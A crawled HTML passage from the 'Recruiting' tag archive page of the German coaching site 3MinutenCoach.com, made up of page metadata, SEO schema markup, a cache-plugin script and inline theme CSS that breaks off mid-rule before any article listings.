

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3minutencoach.com/tag/recruiting/
body_size: 37209
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Recruiting * Schlagwortarchiv auf 3MinutenCoach.com</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.3minutencoach.com/xmlrpc.php" /><link rel="icon" type="image/png" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC_16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-76-x-76-px.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-120-x-120-px.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-152-x-152-px.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-114-x-114-px.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-144-x-144-px.png"/><meta name="description" content="Spannendes zum Thema Recruiting - 3MinutenCoach sucht die interessantesten Experten und liefert wertvolle Fachinhalte aus erster Hand."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.3minutencoach.com/tag/recruiting/" /><link rel="next" href="https://www.3minutencoach.com/tag/recruiting/page/2/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Recruiting * Schlagwortarchiv auf 3MinutenCoach.com" /><meta property="og:description" content="Spannendes zum Thema Recruiting - 3MinutenCoach sucht die interessantesten Experten und liefert wertvolle Fachinhalte aus erster Hand." /><meta property="og:url" content="https://www.3minutencoach.com/tag/recruiting/" /><meta property="og:site_name" content="3MinutenCoach.com" /><meta property="article:publisher" content="https://www.facebook.com/3MinutenCoach" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Recruiting * Schlagwortarchiv auf 3MinutenCoach.com" /><meta name="twitter:description" content="Spannendes zum Thema Recruiting - 3MinutenCoach sucht die interessantesten Experten und liefert wertvolle Fachinhalte aus erster Hand." /><meta name="twitter:site" content="@3MinutenCoach" /><meta name="twitter:label1" content="Beiträge" /><meta name="twitter:data1" content="29" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.3minutencoach.com/#organization","name":"3MinutenCoach - Die BILDUNGSMANAGER KG","url":"https://www.3minutencoach.com","sameAs":["https://www.facebook.com/3MinutenCoach","https://twitter.com/3MinutenCoach"],"logo":{"@type":"ImageObject","@id":"https://www.3minutencoach.com/#logo","url":"https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square.jpg","contentUrl":"https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square.jpg","caption":"3MinutenCoach.com","inLanguage":"de","width":"600","height":"600"}},{"@type":"WebSite","@id":"https://www.3minutencoach.com/#website","url":"https://www.3minutencoach.com","name":"3MinutenCoach.com","publisher":{"@id":"https://www.3minutencoach.com/#organization"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.3minutencoach.com/tag/recruiting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.3minutencoach.com","name":"Startseite"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.3minutencoach.com/tag/recruiting/","name":"Recruiting"}}]},{"@type":"CollectionPage","@id":"https://www.3minutencoach.com/tag/recruiting/#webpage","url":"https://www.3minutencoach.com/tag/recruiting/","name":"Recruiting * Schlagwortarchiv auf 3MinutenCoach.com","isPartOf":{"@id":"https://www.3minutencoach.com/#website"},"inLanguage":"de","breadcrumb":{"@id":"https://www.3minutencoach.com/tag/recruiting/#breadcrumb"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Feed" href="https://www.3minutencoach.com/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Kommentar-Feed" href="https://www.3minutencoach.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Recruiting Schlagwort-Feed" href="https://www.3minutencoach.com/tag/recruiting/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-arrow-up-alt2:before{content:"\f343"}#to_top_scrollup{background-color:#000;-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;box-sizing:content-box;bottom:20px;color:#fff;display:none;font-size:32px;font-weight:400;height:32px;opacity:.5;padding:5px;position:fixed;right:20px;text-align:center;text-decoration:none;vertical-align:middle;width:32px;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:2px;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}aside{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0}}.td-block-span6{width:50%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}.td-block-row{*zoom:1;margin-left:-20px;margin-right:-20px}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}.td-block-row{*zoom:1;margin-left:-14px;margin-right:-14px}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}.td-block-row{*zoom:1;margin-left:0;margin-right:0}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}.td-block-span6{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0}}@media (max-width:767px){.td-header-style-1 .td-header-sp-recs{margin:0}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu li .fa{margin-right:10px;font-size:1.4em;vertical-align:middle;position:relative;top:-1px}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}.td-normal-menu ul{box-shadow:1px 1px 6px rgba(0,0,0,.2)}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 14px 8px;font-size:13px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 12px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.td-mega-menu{position:static!important}.td-mega-menu ul{position:absolute;width:1114px!important;height:auto;left:-23px!important;display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin-left:22px;margin-bottom:22px}.td_block_mega_menu{display:table;width:100%;padding-bottom:0!important}.td-mega-row{display:table-cell;padding:22px 0 16px}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:20px}.td-mega-span h3 a{color:#333;display:block}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:24px;padding:2px 0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{text-align:right;padding:2px 0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#b8333e',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content .fa{margin-right:10px;min-width:22px!important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#b8333e',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 